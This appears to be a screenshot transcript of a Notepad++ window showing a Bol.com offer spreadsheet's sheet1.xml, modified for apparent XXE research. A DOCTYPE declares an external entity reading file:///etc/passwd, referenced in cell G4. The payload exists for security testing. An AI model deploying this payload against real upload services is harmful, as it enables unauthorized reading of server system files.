 C:\Users\jonat\Desktop\Projecten\Bol.com\XXE\blog\mijn_huidige_aanbod\xl\worksheets\sheet1.xml - Notepad++
Bestand Bewerken Zoeken Beeld Karakterset Syntaxis Instellingen Gereedschappen Macro Uitvoeren Plugins Documenten ? X
sheet1.xml
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE r [
3 <!ELEMENT r ANY >
4 <!ENTITY body SYSTEM "file:///etc/passwd" >
5 ]>
6 <worksheet xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" xmlns:xdr
="http://schemas.openxmlformats.org/drawingml/2006/spreadsheetDrawing" xmlns:x14="http://schemas.microsoft.com/office/spreadsheetml/2009/9/main" xmlns:mc=
"http://schemas.openxmlformats.org/markup-compatibility/2006" mc:Ignorable="x14ac xr xr2 xr3" xmlns:x14ac=
"http://schemas.microsoft.com/office/spreadsheetml/2009/9/ac" xmlns:xr="http://schemas.microsoft.com/office/spreadsheetml/2014/revision" xmlns:xr2=
"http://schemas.microsoft.com/office/spreadsheetml/2015/revision2" xmlns:xr3="http://schemas.microsoft.com/office/spreadsheetml/2016/revision3" xr:uid=
"{00000000-0001-0000-0000-000000000000}"><dimension ref="A1:S4"/><sheetViews><sheetView tabSelected="1" workbookViewId="0"><pane ySplit="3" topLeftCell="A4"
activePane="bottomLeft" state="frozen"/><selection pane="bottomLeft" activeCell="I24" sqref="I24"/></sheetView></sheetViews><sheetFormatPr defaultColWidth="11"
defaultRowHeight="15.75" x14ac:dyDescent="0.25"/><cols><col min="1" max="1" width="23.5" style="24" customWidth="1"/><col min="2" max="2" width="19" style="25"
customWidth="1"/><col min="3" max="3" width="12.5" style="24" customWidth="1"/><col min="4" max="4" width="11" style="24"/><col min="5" max="5" width="14.875" style
="24" customWidth="1"/><col min="6" max="6" width="15.625" style="24" customWidth="1"/><col min="7" max="7" width="49.875" style="24" customWidth="1"/><col min="8"
max="8" width="11" style="24"/><col min="9" max="9" width="30.375" style="24" customWidth="1"/><col min="18" max="18" width="11" customWidth="1"/><col min="19" max=
"19" width="11" hidden="1" customWidth="1"/><col min="20" max="20" width="11" customWidth="1"/></cols><sheetData><row r="1" spans="1:19" ht="56.1" customHeight="1"
x14ac:dyDescent="0.3"><c r="A1" s="14"/><c r="B1" s="37" t="s"><v>73</v></c><c r="C1" s="38"/><c r="D1" s="15"/><c r="E1" s="36" t="s"><v>68</v></c><c r="F1" s="36"
/><c r="G1" s="36"/><c r="H1" s="15"/><c r="I1" s="15"/><c r="S1" s="26"/></row><row r="2" spans="1:19" s="13" customFormat="1" ht="41.25" customHeight="1"
x14ac:dyDescent="0.25"><c r="A2" s="16" t="s"><v>89</v></c><c r="B2" s="17" t="s"><v>90</v></c><c r="C2" s="18"/><c r="D2" s="19"/><c r="E2" s="19"/><c r="F2" s=
"19"/><c r="G2" s="29" t="s"><v>94</v></c><c r="H2" s="30"/><c r="I2" s="35"/></row><row r="3" spans="1:19" x14ac:dyDescent="0.25"><c r="A3" s="20" t="s"><v>0
</v></c><c r="B3" s="21" t="s"><v>1</v></c><c r="C3" s="22" t="s"><v>2</v></c><c r="D3" s="22" t="s"><v>3</v></c><c r="E3" s="22" t="s"><v>4</v></c><c r="F3" s="22"
t="s"><v>6</v></c><c r="G3" s="23" t="s"><v>5</v></c><c r="H3" s="23" t="s"><v>7</v></c><c r="I3" s="23" t="s"><v>47</v></c></row><row r="4" spans="1:19"
x14ac:dyDescent="0.25"><c r="A4" s="27" t="s"><v>107</v></c><c r="B4" s="28" t="s"><v>101</v></c><c r="C4" s="27" t="s"><v>102</v></c><c r="D4" s="27" t="s"><v>103
</v></c><c r="E4" s="27" t="s"><v>104</v></c><c r="F4" s="27" t="s"><v>41</v></c><c r="G4" s="28" t="s"><v><r>&body;</r></v></c><c r="H4" s="27" t="s"><v>105
</v></c><c r="I4" s="27" t="s"><v>106</v></c></row></sheetData><mergeCells count="2"><mergeCell ref="E1:G1"/><mergeCell ref="B1:C1"/></mergeCells><phoneticPr fontId
="5" type="noConversion"/><dataValidations count="8"><dataValidation type="list" allowBlank="1" showInputMessage="1" showErrorMessage="1" sqref="F4:F1048576" xr:uid
="{00000000-0002-0000-0000-000000000000}"><formula1>Deliverycode</formula1></dataValidation><dataValidation type="list" allowBlank="1" showInputMessage="1"
showErrorMessage="1" sqref="H3:H1048576" xr:uid="{00000000-0002-0000-0000-000001000000}"><formula1>ForSale</formula1></dataValidation><dataValidation type="list"
allowBlank="1" showInputMessage="1" showErrorMessage="1" sqref="C3:C1048576" xr:uid="{00000000-0002-0000-0000-000002000000}"><formula1>Condition
</formula1></dataValidation><dataValidation type="textLength" allowBlank="1" showInputMessage="1" showErrorMessage="1" errorTitle="Uw referentiecode is te lang"
error="Uw referentiecode mag maximaal 20 tekens lang zijn" sqref="A4:A1048576" xr:uid="{00000000-0002-0000-0000-000003000000}"><formula1>0</formula1><formula2>20
</formula2></dataValidation><dataValidation type="decimal" allowBlank="1" showInputMessage="1" showErrorMessage="1" errorTitle="Ongeldige prijs" error="U heeft een
ongeldige prijs ingevoerd. Prijs moet tussen 1 en 9999 euro liggen" sqref="E4:E1048576" xr:uid="{00000000-0002-0000-0000-000004000000}"><formula1>0.01
</formula1><formula2>9999</formula2></dataValidation><dataValidation type="textLength" allowBlank="1" showInputMessage="1" showErrorMessage="1" errorTitle="Uw
toelichting is te lang" error="De toelichting mag maximaal 2000 karakters lang zijn" sqref="G4:G1048576" xr:uid="{00000000-0002-0000-0000-000005000000}"><formula1>0
</formula1><formula2>2000</formula2></dataValidation><dataValidation type="whole" allowBlank="1" showInputMessage="1" showErrorMessage="1" errorTitle="Ongeldig
EAN/ISBN" error="Een EAN bestaat uit een 13-cijferig getal. Evt. voorloopnullen worden automatisch toegevoegd" sqref="B4:B1048576" xr:uid=
"{00000000-0002-0000-0000-000006000000}"><formula1>1</formula1><formula2>9999999999999</formula2></dataValidation><dataValidation type="whole" allowBlank="1"
showInputMessage="1" showErrorMessage="1" errorTitle="Ongeldige invoer" error="Voer svp een waarde in tussen 0 en 999." promptTitle="Minimaal 1 en maximaal 999"
sqref="D4:D1048576" xr:uid="{00000000-0002-0000-0000-000007000000}"><formula1>0</formula1><formula2>999</formula2></dataValidation></dataValidations><pageMargins
left="0.75" right="0.75" top="1" bottom="1" header="0.5" footer="0.5"/><pageSetup paperSize="9" orientation="portrait" horizontalDpi="4294967292" verticalDpi=
"4294967292" r:id="rId1"/><drawing r:id="rId2"/><legacyDrawing r:id="rId3"/></worksheet>
eXtensible Markup Language file length : 6.047 lines : 6 Ln : 6 Col : 3.105 Sel : 47 | 1 Windows (CR LF) UTF-8 INS